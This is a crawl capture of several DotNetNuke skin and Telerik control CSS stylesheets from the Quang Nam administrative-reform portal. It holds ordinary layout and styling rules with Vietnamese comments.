.col-left .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper, 
.col-left .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper .rrClipRegion, 
.col-left .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper .rrClipRegion .rrVerticalList,
.col-left .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper .rrClipRegion .rrVerticalList .rrItem ,
.col-right .RadRotator.RadRotator_Default.rrNoBorder,
.col-right .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper, 
.col-right .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper .rrClipRegion, 
.col-right .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper .rrClipRegion .rrVerticalList,
.col-right .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper .rrClipRegion .rrVerticalList .rrItem {
    width: 99.9% !important;
	line-height:18px;
}
/*chieu ngang thu vien anh*/
.TCT_AnhChayContent .RadRotator.RadRotator_Default.rrNoBorder,
.TCT_AnhChayContent .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper
{
    width: 99%!important;
    overflow:hidden;
    margin:0 auto;
}


/*----------------neu tin tuc co 2 cot*/
.tin2col {
    width: 100%;
}

    .tin2col .row {
        width: 100%;
    }

        .tin2col .row .item-l, .tin2col .row .item-r {
            width: 50%;
            float: left;
        }

            .tin2col .row .item-l .item-l-inner {
                padding-right: 5px;
            }

            .tin2col .row .item-r .item-r-inner {
                padding-left: 5px;
            }
/*end --- tin tuc co 2 cot*/
/*thong ke truy cap*/
.thongke{
   top:25px;
    right:10px;
    position:absolute;
}
.thongke .Tai_LuotTruyCapContent span div.normal{
    color:#fc620e; /* mau chữ label thống kê*/
}


/*menu doc------------------*/
.menudoc {
    margin-bottom: 5px;
	width:200px;
	/*border: 1px #006b95 solid;*/
	border-top:0;
	border-bottom:0;
}
.menudoc  > ul{
    background:#fc620e;
	padding-bottom:5px;
}
.menudoc  ul , .menudoc  li{
	margin:0;
	padding:0;
	
}
.menudoc ul li {
    list-style-type:none;
	border-bottom: 1px #599ebb dotted;
	padding:0;
}
div.menudoc > ul > li {

	line-height:25px;
	background: #006b95 url(images/icon.png)no-repeat 6px 10px;
}
div.menudoc > ul > li  > ul{
    background:#fff;
	padding-bottom:5px;
}
div.menudoc > ul > li  > a{
    color:#fff;
	padding: 4px 10px 3px 20px;
	line-height:18px;
	
}
div.menudoc > ul > li  > ul > li {
	background:  url(images/icon1.png)no-repeat 3px 10px;
}
div.menudoc > ul > li  > ul a{
    text-indent:10px;
    text-decoration: none
}
div.menudoc a{
   display:block;
}
div.menudoc > ul > li  > ul a:hover
{
    color: #006b95
}
    
/* End menu doc--------------------------------------------------------------------*/

.menudoc ul li ul {
      width: auto;
	border-left:1px #f1f1f1 solid;
}
/* tuan sua menu 02042015 */


/* CSS Document */
#Body {
    background: #f4f5f6 url(images/bg_1.jpg) ;
    height: 100%;
    margin: 0;
    padding: 0;
}

/* ControlPanel style */
.ControlPanel {
    background: transparent url(images/cpanel_center.png) repeat-x bottom left;
    border: none;
    padding-bottom: 10px;
}

.cpanel_left {
    background: url(images/cpanel_left.png) no-repeat bottom left;
    padding-left: 21px;
}

.cpanel_right {
    background: url(images/cpanel_right.png) no-repeat bottom right;
    padding-right: 33px;
}

/*-------- Default Style --------*/
body, th, td, table, h1, h2, h3, h4, h5, h6, .Normal, .NormalDisabled, .Head, .SubHead, .SubSubHead, a:link, a:visited, a:hover, input, .CommandButton {
    color: #2E3D47;
    font-family: Arial;
}

body, th, td, table, .Normal, .NormalDisabled, .Head, .SubHead, .SubSubHead, a:link, a:visited, a:hover {
    font-size: 12px;
}

h1, h2, h3, h4, h5, h6, h2 input {
    color: #375162;
    font-weight: bold;
    margin: 1ex 0;
}

h1 {
    font-size: 18px;
    margin: 10px 0;
}

h2, h2 input {
    font-size: 14px;
}

h3 {
    font-size: 13px;
}

h4 {
    font-size: 12px;
}

h5 {
    font-size: 11px;
}

h6 {
    font-size: 10px;
}

a, a:link, a:visited, a:active {
    color: #444;
    text-decoration: none;
    font-weight: normal;
}

    a:hover {
        color: #000;
        text-decoration: none;
    }

.Head, .SubHead, .SubSubHead, .Normal, .NormalDisabled, .NormalDisabled, .NormalBold, .NormalRed, .NormalTextBox {
    font-family: Arial;
}

.Head {
    color: #2E3D47;
    font-weight: bold;
}

.SubHead {
    color: #4C6171;
}

.SubSubHead {
    color: #6E8AA0;
}

.NormalRed {
    color: #F00;
}

/*Datagrids */
.DataGrid_Container {
    margin-top: 15px;
}

.DataGrid_Header {
    font-weight: bold;
}

    .DataGrid_Header td, .NormalBold td {
        font-weight: bold;
    }

/*-------- design style --------*/

#s_wrap_sub {
}

.template_style {
}

.top_space {
    height: 34px;
}

.lang_pad {
    padding: 7px 0 0 25px;
    float: left;
}

.header {
    background: url(images/banner.png) top center no-repeat;
}


.menu_bg {
    padding: 0;
    margin: 0;
    background:#006b95; /* mau nen menu ngang*/
}

.menu_left {
    padding: 0;
    margin: 0;
	height:25px;
}

.menu_right {
    margin: 0;
}




.bread_bg {
    padding: 0;
    margin: 0 19px 0 7px;
    height: 34px;
}

.bread_left {
    padding: 0;
    margin: 0;
    height: 34px;
}

.bread_right {
    padding: 0;
    height: 34px;
}



.center_bg {
    padding: 0;
    margin: 0;
}

.left_bg {
    padding: 0;
    margin: 0;
}

.right_bg {
    padding: 0;
    margin: 0;
}

.content_pad {
    padding: 0;
    margin: 0;
}

.lm_content_pad {
    padding: 0px 22px 0 0px;
    margin: 0 19px 0 7px;
    background: #FFF url(images/center_bg.png) repeat-x bottom left;
}
.lm_content_width {
    padding-top: 0px;
    min-height: 350px;
}

.bot_left {
    padding: 0;
    margin: 0;
}

.bot_right {
    padding: 0;
    margin: 0;
}

.bot_bg 
{
    border-top:3px #006b95  double; 
    margin: 0;
    background: #fff;
    position:relative;
}

    .bot_bg p {
        line-height: 20px;
        margin: 0;
        padding: 10px;
		color: #006b95;
    }

    .bot_bg a {
       color: #006b95;
        line-height: 19px;
    }

.bot_pad {
    height: 5px;
}

.clear_float {
    clear: both;
    line-height: 0;
    font-size: 0;
    height: 0;
}

/* ------- FileManager -------*/
div.FileManager {
    height: auto;
    border: none;
}

table.FileManager {
    width: 99%;
}


a.CommandButton:link, a.CommandButton:visited {
    color: #CB2027;
    font-weight: bold;
    text-decoration: none;
}

a.CommandButton:hover {
    color: #3E81B5;
    text-decoration: underline;
}

/*-------ControlPanel changes ---------------*/
.ControlPanel a.CommandButton:link, .ControlPanel a.CommandButton:visited {
    color: #3E81B5;
}

.ControlPanel a.CommandButton:hover {
    color: #CB2027;
    text-decoration: underline;
}

.ControlPanel a.CommandButton:link, .ControlPanel a.CommandButton:hover, .ControlPanel a.CommandButton:visited, .ControlPanel .SubHead {
    font-size: 11px;
}

.ControlPanel a[disabled="disabled"] {
    color: #888 !important;
    text-decoration: none !important;
}

/*--------- pane style ----------*/
.BannerPane {
    display: inline-block;
    float: right;
    padding-right: 17px;
    width: auto;
}

.ContentPane, .TopPane, .BottomPane {
    padding: 0;
    margin: 0;
}

.LeftPane {
    padding: 0 20px 0 0;
    width: 20%;
    margin: 0;
}

.RightPane {
    padding: 0 0 0 20px;
    width: 20%;
    margin: 0;
}



/*------------ Breadcrumb Style --------------*/
.Breadcrumb, a.Breadcrumb:link, a.Breadcrumb:active, a.Breadcrumb:visited {
    color: #3E81B5;
}

a.Breadcrumb:hover {
    color: #C00;
}

/*-------------- Link Style --------------*/
.linkscontainer {
    padding-top: 20px;
    text-align: center;
}

.links, a.links:link, a.links:active, a.links:visited {
    font-weight: bold;
    color: #3E81B5;
    text-transform: uppercase;
}

a.links:hover {
    color: #C00;
}



/*-------------- Footer Style --------------*/
.footer, a.footer:link, a.footer:active, a.footer:visited {
    color: #3E81B5;
}

a.footer:hover {
    color: #C00;
}

/*-------------- Empty panes Style --------------*/
.DNNEmptyPane {
    width: 0;
    padding: 0;
    margin: 0;
    height:0;
}

/*-------------- Search SkinObject Styles --------------*/
div.SearchContainer {
    position: relative;
    white-space: nowrap;
}

div.SearchBorder {
    width: 180px;
    height: 17px;
    border: solid 1px #e0e0e0;
    float: left;
    background-color: White;
    white-space: nowrap;
    margin-top: 1px;
}

div.SearchContainer a {
    padding: 0;
    display: block;
    float: left;
}

    div.SearchContainer a img {
        padding-left: 5px;width: 20px;
    }

div.SearchIcon {
    float: left;
    width: 31px;
    height: 20px;
    cursor: pointer;
    z-index: 11;
    background: no-repeat 2px 2px;
    text-align: right;
}

    div.SearchIcon img {
        margin-top: 3px;
    }

input.SearchTextBox {
    float: left;
    z-index: 10;
    border: 0;
    width: 130px;
    height: 16px;
    margin-left: 3px;
    color: #43494D;
}

#SearchChoices {
    clear: both;
    display: none;
    border: solid 1px #C3D4DF;
    z-index: 2000;
    cursor: pointer;
    margin: 0;
    padding: 0;
    text-align: left;
    background-color: #F3F7FA;
    position: absolute;
    top: 22px;
    left: 0;
}

    #SearchChoices li {
        cursor: pointer;
        margin: 0;
        padding: 2px 2px 0 2px;
        padding-left: 25px;
        height: 18px;
        text-align: left;
        background-color: #F3F7FA;
        background-repeat: no-repeat;
        background-position: 2px center;
        list-style: none;
        list-style-image: none;
        border: none;
        display: block;
    }

        #SearchChoices li.searchHilite {
            background-color: #CE0D0D;
            color: #ffffff;
            border: none;
        }

        #SearchChoices li.searchDefault {
            background-color: #F8FAFF;
            border: none;
        }

.qti-button, a.qti-button {
    background: #fc620e;
    color: #fff;
    line-height: 25px;
    padding: 3px 7px;
    border-radius: 5px;
}
.tinthuong{
	background:url(images/bg_li.png) no-repeat left center;
	display:inline;
	padding-right:10px;
	}
.News_TinTabContent{border:1px #eee solid;}
.News_TinTabContent a.tinTab-hha{font-weight:bold;}

#tab-container{border-right: 1px solid #eee;} 

a.pvtPrimaryAction{
padding: 3px 5px ;
 margin: 0 5px; 
  background: #fc620e;
  border-radius: 5px;
  color: #fff;
 }


/*chỉnh tin tab*/
.CMS14_TinTuc_TinTabContent .tab-header ul.tab-list 
{
    border-bottom:1px #006b95 solid !important;
}
.CMS14_TinTuc_TinTabContent .tab-header ul.tab-list a, .CMS14_TinTuc_TinTabContent .tab-header ul.tab-list span, .CMS14_TinTuc_TinTabContent .tab-header ul.tab-list a.tab-active
{
    color:#006b95!important;
}
/*end*/
/*tin mới tin đọc nhiều*/
.md_tinmoidocnhieu .tab-header ul.tab-list a
{
    color:#006b95!important
}
.md_tinmoidocnhieu .tab-header ul.tab-list a.tab-active,.md_tinmoidocnhieu .tab-header ul.tab-list a:hover
{
    color:#fff!important
}

.md_tinmoidocnhieu .tab-header ul.tab-list a.tab-active, .md_tinmoidocnhieu .tab-header ul.tab-list a.tab-active:hover
{
    background: #006b95!important
}
.md_tinmoidocnhieu .tab-header ul.tab-list a:hover
{
    background: #006b95!important
}
/*end*/
html, body
{
    padding: 0!important
}
/*chỉnh tin tiêu điểm*/
.CMS14_TinTuc_TinTieuDiemContent .focusNewBoxFistPostPagination a
{
    background-color:#006b95!important;
}
/*end*/
/*Css moduel danh bạ công chức chuyên trách*/
.SoDoCCHCContent .RadGrid.RadGrid_Simple.duy .rgHeader {
  border-bottom: 1px solid #7c7c7c !important;
  border-left: 1px solid #9e9e9e !important;
  padding: 5px 0px !important;
}
/*End*/

--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Skins/CaiCachHanhChinh/index.css
body_size: 168
content:
@import url("css/variations/stylesheetwidget.css");
























--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Containers/CaiCachHanhChinh/container.css
body_size: 509
content:
.col-content .no-title  .c_content .DNN_HTMLContent{padding:0;}
.c_container{margin-bottom:5px;}
/*---------- To align the Actions, Icon and Title ---------*/
.c_icon, .c_actions, h2.c_title{float:left;}
.c_icon img {float:left; padding-right:4px;}
h2.c_title{margin:0; padding:0;}
.icn img{margin-right:5px;}

.title_vis{float:right;}

.c_content{clear:both;}
.col-content .c_content .DNN_HTMLContent{padding:5px;}
.c_contentpane{padding:0;}
.c_footer {clear:both;margin:0;padding:0; text-align:right;}

/*---------- default style for head & normal -----------*/
.Normal p{margin-top:0px;}

/*---------- For the inline edit icons -----------*/
.eipbackimg {background-color:#DAE7F2;border:solid 1px #4F839F;}
.c_content .eipbackimg {margin-top:0;margin-left:-20px;}






















--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Containers/CaiCachHanhChinh/No_title.css
body_size: 160
content:

.no-title .c_contentpane{padding:0;}




































--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Containers/CaiCachHanhChinh/kieu1.css
body_size: 463
content:
.kieu1 h2.c_title, h2.c_title input, .kieu1 h2.c_title span a {
    color: #fff; /*mauf chu tieu de container*/
    line-height: 23px;
    font-weight: bold;
    font-family: Arial;
    font-size: 12px;
    text-indent: 35px; /*khoang cach tiêu đề với bên trái*/
	white-space:nowrap;
	 
}
.kieu1{
	border:1px #eee solid;
}
.kieu1 .head_title-inner {
   
   background: url("images/icon.png") no-repeat 8px;
    height: 23px;
}
.kieu1 .head_title {
    background: #006b95;
    height: 23px;
}
.kieu1 .c_content{
    background:#fff;
}

--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Skins/_default/WebControlSkin/Default/TabStrip.Default.css
body_size: 1141
content:
.RadTabStrip_Default .rtsLI,
.RadTabStrip_Default .rtsLink
{
	color: #2e3d47;
	font: 12px/26px Verdana, Arial, Helvetica, sans-serif;
}

.RadTabStrip_Default .rtsLink:hover
{
	color: #fff;
	font: 12px/26px Verdana, Arial, Helvetica, sans-serif;
}

.RadTabStripLeft_Default .rtsSeparator,
.RadTabStripRight_Default .rtsSeparator
{
	background: #828282;
}

/* <disabled tabs> */
.RadTabStrip_Default .rtsDisabled
{
	color: #aaa;
}
/* </disabled tabs> */

/* <scrolling arrows> */
.RadTabStrip_Default .rtsNextArrow,
.RadTabStrip_Default .rtsPrevArrow,
.RadTabStrip_Default .rtsPrevArrowDisabled,
.RadTabStrip_Default .rtsNextArrowDisabled
{
	background-image: url('TabStrip/TabStripStates.png');
}
/* </scrolling arrows> */

/* <tab backgrounds> */

.RadTabStripTop_Default .rtsLevel { background-color: transparent; }

.RadTabStripTop_Default .rtsLevel .rtsLink,
.RadTabStripTop_Default .rtsLevel .rtsOut,
.RadTabStripBottom_Default .rtsLevel .rtsLink,
.RadTabStripBottom_Default .rtsLevel .rtsOut,
.RadTabStripTop_Default_Baseline .rtsLevel,
.RadTabStripBottom_Default_Baseline .rtsLevel { background-image: url('TabStrip/TabStripStates.png'); }

.RadTabStripLeft_Default .rtsLink,
.RadTabStripRight_Default .rtsLink { background-image: url('TabStrip/TabStripVStates.png'); }

.RadTabStripLeft_Default .rtsLast .rtsLink,
.RadTabStripRight_Default .rtsLast .rtsLink
{
	border-bottom: 1px solid #898C95;
}

.RadTabStripRight_Default .rtsLink,
.RadTabStripRight_Default .rtsLI .rtsDisabled:hover { background-position: 100% 0; }
.RadTabStripRight_Default .rtsLink:hover { background-position: 100% -200px; }
.RadTabStripRight_Default .rtsSelected,
.RadTabStripRight_Default .rtsSelected:hover { background-position: 100% -400px; }
/* </tab backgrounds> */


/* <background positioning: tabs with hovers> */

/* <orientation: top> */

.RadTabStripTop_Default .rtsLink { background-position: 0 0; }
.RadTabStripTop_Default .rtsOut { background-position: 100% 0; }

.RadTabStripTop_Default .rtsLink:hover { background-position: 0 -52px; }
.RadTabStripTop_Default .rtsLink:hover .rtsOut { background-position: 100% -52px; }

.RadTabStripTop_Default .rtsSelected,
.RadTabStripTop_Default .rtsSelected:hover { background-position: 0 -26px; }
.RadTabStripTop_Default .rtsSelected .rtsOut,
.RadTabStripTop_Default .rtsSelected:hover .rtsOut { background-position: 100% -26px; }

.RadTabStripTop_Default .rtsDisabled:hover { background-position: 0 0; }
.RadTabStripTop_Default .rtsDisabled:hover .rtsOut { background-position: 100% 0; }

.RadTabStripTop_Default_Baseline .rtsLevel { background-position: 0 100%; background-repeat: repeat-x; }

/* </orientation: top> */

/* <orientation: bottom> */

.RadTabStripBottom_Default .rtsLink { background-position: 0 -182px; }
.RadTabStripBottom_Default .rtsOut { background-position: 100% -182px; }

.RadTabStripBottom_Default .rtsLink:hover { background-position: 0 -130px; }
.RadTabStripBottom_Default .rtsLink:hover .rtsOut { background-position: 100% -130px; }

.RadTabStripBottom_Default .rtsSelected,
.RadTabStripBottom_Default .rtsSelected:hover { background-position: 0 -156px; }
.RadTabStripBottom_Default .rtsSelected .rtsOut,
.RadTabStripBottom_Default .rtsSelected:hover .rtsOut { background-position: 100% -156px; }

.RadTabStripBottom_Default .rtsDisabled:hover { background-position: 0 -182px; }
.RadTabStripBottom_Default .rtsDisabled:hover .rtsOut { background-position: 100% -182px; }

.RadTabStripBottom_Default_Baseline .rtsLevel { background-position: 0 -599px; background-repeat: repeat-x; }

/* </orientation: bottom> */

/* <orientation: right> */

.RadTabStripRight_Default .rtsUL .rtsLink,
.RadTabStripRight_Default .rtsUL .rtsLI .rtsDisabled:hover { background-position: 100% 0; text-align: left; }
.RadTabStripRight_Default .rtsUL .rtsLink:hover { background-position: 100% -200px; }
.RadTabStripRight_Default .rtsUL .rtsSelected,
.RadTabStripRight_Default .rtsUL .rtsSelected:hover { background-position: 100% -400px; }

/* </orientation: right> */

/* </background positioning: tabs with hovers> */

/* <simplistic sub-item styles> */

.RadTabStrip_Default_SimpleSubItems .rtsLevel2,
.RadTabStrip_Default_SimpleSubItems .rtsLevel3,
.RadTabStrip_Default_SimpleSubItems .rtsLevel4 { background: #fff; }

.RadTabStrip_Default_SimpleSubItems .rtsLevel2 .rtsSelected,
.RadTabStrip_Default_SimpleSubItems .rtsLevel3 .rtsSelected,
.RadTabStrip_Default_SimpleSubItems .rtsLevel4 .rtsSelected
{
	text-decoration: underline;
}

.RadTabStrip_Default_SimpleSubItems .rtsLevel2 .rtsLink,
.RadTabStrip_Default_SimpleSubItems .rtsLevel2 .rtsOut,
.RadTabStrip_Default_SimpleSubItems .rtsLevel2 .rtsIn,
.RadTabStrip_Default_SimpleSubItems .rtsLevel3 .rtsLink,
.RadTabStrip_Default_SimpleSubItems .rtsLevel3 .rtsOut,
.RadTabStrip_Default_SimpleSubItems .rtsLevel3 .rtsIn,
.RadTabStrip_Default_SimpleSubItems .rtsLevel4 .rtsLink,
.RadTabStrip_Default_SimpleSubItems .rtsLevel4 .rtsOut,
.RadTabStrip_Default_SimpleSubItems .rtsLevel4 .rtsIn
{
	background: none;
}

/* </simplistic sub-item styles> */

--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Skins/_default/WebControlSkin/Default/RibbonBar/RibbonBar.Default.css
body_size: 1716
content:
 /*ie6 needs width - hack by adding an _underscore for ie6 and *star for 7 */

/* RibbonBar Header and Content */
.dnnRibbonBarHeader { width:100%; white-space: nowrap; }
.dnnRibbonBarHeader table { width:100%; white-space: nowrap;}

.dnnRibbonBar { width:100%; white-space: nowrap;}
.dnnRibbonBarCol1 { text-align:left; vertical-align:middle; width:33%; white-space: nowrap; }
.dnnRibbonBarCol2 { text-align:center; vertical-align:middle; width:33%; }
.dnnRibbonBarCol3 { text-align:right; vertical-align:middle; white-space: nowrap; width:33%; }	

.dnnRibbon { white-space:nowrap; width:100%;background-color:#ffffff;padding:0px; }
.dnnRibbon .barContent { white-space:nowrap;width:100%;background-color:#ffffff;padding:0px;border:solid 1px #dadada; }
.dnnRibbon .barBottomLeft { display:none; }
.dnnRibbon .barBottomRight { display:none; }
.dnnRibbon .dnnLabel { font-size:11px; font-weight: normal; }

/* RibbonBar Group Styles */
.dnnRibbonGroup { margin:0px;border-top-style:none;border-bottom-style:none;border-right:solid 1px #dadada; }
.dnnRibbonGroupFirst { border-left-style:none; }
.dnnRibbonGroupLast { }

.dnnRibbonGroup .topLeft { display:none; }
.dnnRibbonGroup .topRight { display:none; }
.dnnRibbonGroup .bottomLeft { display:none; }
.dnnRibbonGroup .bottomRight { display:none; }

.dnnRibbonGroup .content { height:89px; background-color: #ffffff; padding:5px; text-align:left; }
.dnnRibbonGroup .footer { text-align:center; vertical-align:bottom;	font-size:11px;	background-color: #f4f4f4; padding:2px 2px 0px 2px; white-space:nowrap; }

/* RibbonBar Image Link Styles */
.dnnRibbonGroup .IconLeft { margin:8px 0px 0px 0px;padding:0px 0px 8px 0px;display:block; }
.dnnRibbonGroup .IconLeft img { vertical-align:middle;padding-right:4px;border-width:0px; }
.dnnRibbonGroup .IconLeft input { vertical-align:middle;padding-right:4px;border-width:0px; }
.dnnRibbonGroup .IconLeft a { font-size:11px;margin:0px;padding:0px; }
.dnnRibbonGroup .IconLeft a:Link { font-size:11px; }
.dnnRibbonGroup .IconLeft a:Visited { font-size:11px; }
.dnnRibbonGroup .IconLeft a:Hover { font-size:11px; }
.dnnRibbonGroup .IconLeft a:Active { font-size:11px; }

.dnnRibbonGroup .IconTop { text-align:center;margin:0px;padding:0px 0px 10px 0px;display:block; }
.dnnRibbonGroup .IconTop img { border-width:0px; }
.dnnRibbonGroup .IconTop input { border-width:0px; }
.dnnRibbonGroup .IconTop a { font-size:11px;margin:0px;padding: 0px 0px 0px 0px; display:block; }
.dnnRibbonGroup .IconTop a:Link { font-size:11px; }
.dnnRibbonGroup .IconTop a:Visited { font-size:11px; }
.dnnRibbonGroup .IconTop a:Hover { font-size:11px; }
.dnnRibbonGroup .IconTop a:Active { font-size:11px; }

.dnnRibbonGroup .rgIconDisabled { color:Gray;font-size:11px; }
.dnnRibbonGroup .rgIconDisabled input { color:Gray;font-size:11px; }
.dnnRibbonGroup .rgIconDisabled a { color:Gray;font-size:11px; }
.dnnRibbonGroup .rgIconDisabled a:Link { color:Gray;font-size:11px; }
.dnnRibbonGroup .rgIconDisabled a:Visited { color:Gray;font-size:11px; }
.dnnRibbonGroup .rgIconDisabled a:Hover { color:Gray; text-decoration:none; font-size:11px; }
.dnnRibbonGroup .rgIconDisabled a:Active { color:Gray;font-size:11px; }

.dnnRibbonActionsStart { vertical-align:top; white-space:nowrap; }
.dnnRibbonActions { vertical-align:top; padding-left:15px; white-space:nowrap; }

.dnnRibbonBar .LabelCell { text-align:right; white-space:nowrap; }

.dnnRibbonBar .CommandButton,
.dnnRibbonBar .CommandButton:Link,
.dnnRibbonBar .CommandButton:Hover,
.dnnRibbonBar .CommandButton:Visited
{ font-size:11px; margin:0px; padding: 0px 2px 0px 2px; text-decoration:none; font-weight: normal; font-style:normal; }

.dnnRibbonBar .CommandButton:Active
{ border-style: none; }

.dnnRibbonBar .CommandButtonDisabled,
.dnnRibbonBar .CommandButtonDisabled:Link,
.dnnRibbonBar .CommandButtonDisabled:Hover,
.dnnRibbonBar .CommandButtonDisabled:Active,
.dnnRibbonBar .CommandButtonDisabled:Visited
{ font-size:11px; padding: 0px 2px 0px 2px; text-decoration:none; font-weight: normal; }

/* Tab 1 Styles */
.Tab1_Actions { _width:45px; text-align:center; white-space:nowrap; }

.Tab1_AddMod { _width:521px;white-space:nowrap; }

.Tab1_AddMod .AddMod1 { padding-top:6px;white-space:nowrap;}
.Tab1_AddMod .AddMod2,
.Tab1_AddMod .AddMod3 
{ padding-left:15px;white-space:nowrap;}
.Tab1_AddMod .AddMod2 td,
.Tab1_AddMod .AddMod3 td
{ padding: 1px 2px 1px 0px;}

.Tab1_AddPage { _width:344px;white-space:nowrap; }
.Tab1_AddPage td { padding: 1px 2px 1px 0px; }

/* Tab 2 Styles */
.Tab2_Settings { _width:55px; text-align:center; white-space:nowrap;}
.Tab2_Actions { _width:99px; white-space:nowrap; }
.Tab2_Actions .content { _height:89px;_overflow:hidden; }
 
.Tab2_EditPage { _width:451px; white-space:nowrap;}
.Tab2_EditPage .content { _height:89px;_overflow:hidden;}
.Tab2_EditPage .SkinListHeader { font-weight:bold; border-bottom: solid 1px #dcdcdc; }
.Tab2_EditPage .SkinListSeparator { font-weight:bold; border-bottom: solid 1px #dcdcdc; }
.Tab2_EditPage .EditPage1 { }
.Tab2_EditPage .EditPage2 { padding-left:10px; }

.Tab2_EditPage .EditPage1 td,
.Tab2_EditPage .EditPage2 td 
{ padding: 1px 2px 1px 0px; }

.Tab2_Copy { _width:202px; white-space:nowrap;}
.Tab2_Help { _width:45px; white-space:nowrap;}

/* Tab 3 Styles */
.Tab3_Settings { _width:80px;white-space:nowrap;}
.Tab3_Settings .content { _height:89px;_overflow:hidden;}
.Tab3_Manage { _width:155px; white-space:nowrap; }
.Tab3_Manage .content { _height:89px;_overflow:hidden; }

.Tab3_AddPage { _width:445px;white-space:nowrap;}
.Tab3_AddPage .content { _height:89px;_overflow:hidden;}

.Tab3_AddPage .AddPage1 { }
.Tab3_AddPage .AddPage2 { padding-left:10px; }

.Tab3_AddPage .AddPage1 td,
.Tab3_AddPage .AddPage2 td 
{ padding: 1px 2px 1px 0px; }

.Tab3_Features { _width:154px; white-space:nowrap; }
.Tab3_Features .content { _height:89px;_overflow:hidden; }
.Tab3_Restore { _width:72px;white-space:nowrap;}

/* Tab 4 Styles */
.Tab4_Settings { _width:90px;white-space:nowrap;}
.Tab4_Manage { _width:160px; white-space:nowrap; }

.Tab4_Info { _width:80px;white-space:nowrap; }
.Tab4_SwitchSite { _width:280px;white-space:nowrap; }
.SwitchSiteFields  { padding-top:10px; height:82px; }
.SwitchSiteFields .row { padding:2px; }

.Tab4_Tools { _width:75px;white-space:nowrap;}
.Tab4_Marketplace { _width:80px;white-space:nowrap;}

/* **************************************************************************************** */
/* Generic ImageTextButton style : todo - move to portal.css */
.dnnImageTextButton { font-size:11px; }
.dnnImageTextButton .Disabled a { color:Gray; text-decoration:none;font-size:11px; }
.dnnImageTextButton .Disabled a:Link { color:Gray; text-decoration:none;font-size:11px; }
.dnnImageTextButton .Disabled a:Active { color:Gray; text-decoration:none;font-size:11px; }
.dnnImageTextButton .Disabled a:Hover { color:Gray; text-decoration:none;font-size:11px; }
.dnnImageTextButton .Disabled a:Visited { color:Gray; text-decoration:none;font-size:11px; }

.dnnImageTextLink { font-size:11px; }
.dnnImageTextLink .Disabled a { color:Gray; text-decoration:none;font-size:11px; }
.dnnImageTextLink .Disabled a:Link { color:Gray; text-decoration:none;font-size:11px; }
.dnnImageTextLink .Disabled a:Active { color:Gray; text-decoration:none;font-size:11px; }
.dnnImageTextLink .Disabled a:Hover { color:Gray; text-decoration:none;font-size:11px; }
.dnnImageTextLink .Disabled a:Visited { color:Gray; text-decoration:none;font-size:11px; }





--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Skins/_default/WebControlSkin/Default/RibbonBar/TabStrip.Default.css
body_size: 1234
content:

.RadTabStrip_Default
{
	width:100%;
	background-color:#f4f4f4;
}

.RadTabStrip_Default .rtsLI,
.RadTabStrip_Default .rtsLink
{
	color: #2e3d47;
	font-size:11px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	height:20px; line-height:20px; 
}

.RadTabStrip_Default .rtsLink
{
	color: #2e3d47;
	font-size:11px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	border: 1px solid #dadada;
	background: #f4f4f4;
}

.RadTabStrip_Default .rtsLink:hover
{
	background: #dfdfdf;
	border-color: #dadada;
	color: #2e3d47;
	font-size:11px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font: 11px/20px Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none;
}
.RadTabStrip_Default .rtsLink:active
{
	color: #2e3d47;
	font-size:11px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none;
}
.RadTabStrip_Default .rtsLink:visited
{
	color: #2e3d47;
	font-size:11px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none;
}

.RadTabStrip_Default .rtsSelected,
.RadTabStrip_Default .rtsSelected:hover
{
	background: #fff;
	border-color: #dadada;
	color: #2e3d47;
}

.RadTabStrip_Default .rtsLI .rtsLink { padding-left: 8px; }
.RadTabStrip_Default .rtsLI .rtsOut { padding-right: 8px; }

.RadTabStripLeft_Default .rtsSeparator,
.RadTabStripRight_Default .rtsSeparator
{
	
}

.RadTabStripTop_Default .rtsLevel .rtsLink,
.RadTabStripTop_Default .rtsLevel .rtsOut,
.RadTabStripBottom_Default .rtsLevel .rtsLink,
.RadTabStripBottom_Default .rtsLevel .rtsOut,
.RadTabStripTop_Default_Baseline .rtsLevel,
.RadTabStripRight_Default .rtsLink { background-image: none; }

/* <disabled tabs> */
/* </disabled tabs> */

/* <scrolling arrows> */
.RadTabStrip_Default .rtsNextArrow,
.RadTabStrip_Default .rtsPrevArrow,
.RadTabStrip_Default .rtsPrevArrowDisabled,
.RadTabStrip_Default .rtsNextArrowDisabled
{
	background-image: url('TabStrip/TabStripStates.png');
}
.RadTabStrip_Default .rtsLevel .rtsNextArrow { background-position: -18px 0; }
.RadTabStrip_Default .rtsLevel .rtsPrevArrow { background-position: 0 0; }
.RadTabStrip_Default .rtsLevel .rtsNextArrow:hover { background-position: -54px 0; }
.RadTabStrip_Default .rtsLevel .rtsPrevArrow:hover { background-position: -36px 0; }
.RadTabStrip_Default .rtsLevel .rtsPrevArrowDisabled,
.RadTabStrip_Default .rtsLevel .rtsPrevArrowDisabled:hover { background-position: -72px 0; }
.RadTabStrip_Default .rtsLevel .rtsNextArrowDisabled,
.RadTabStrip_Default .rtsLevel .rtsNextArrowDisabled:hover { background-position: -90px 0; }

.RadTabStripLeft_Default .rtsLevel .rtsNextArrow,
.RadTabStripRight_Default .rtsLevel .rtsNextArrow { background-position: -18px -20px; }
.RadTabStripLeft_Default .rtsLevel .rtsPrevArrow, 
